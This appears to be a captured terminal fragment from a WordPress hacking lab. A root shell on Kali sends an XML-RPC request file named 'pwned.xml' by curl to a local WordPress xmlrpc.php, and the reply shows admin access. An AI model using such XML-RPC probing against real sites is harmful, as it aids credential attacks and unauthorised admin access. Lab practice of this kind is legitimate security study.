 ┌──(root㉿kali)-[/home/kali/Desktop/wordpress/hack]
└─# curl -X POST 'http://localhost:31337/xmlrpc.php' -d@pwned.xml
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <params>
    <param>
      <value>
      <array><data>
  <value><struct>
  <member><name>isAdmin</name><value><boolean>1</boolean></value></member>
  <member><name>url</name><value><string>http://localhost:31337/</string></value></member>
  <member><name>blogid</name><value><string>1</string></value></member>
  <member><name>blogName</name><value><string>hacking</string></value></member>
  <member><name>xmlrpc</name><value><string>http://localhost:31337/xmlrpc.php</string></value></member>
</struct></value>
</data></array>
      </value>
    </param>
  </params>
</methodResponse>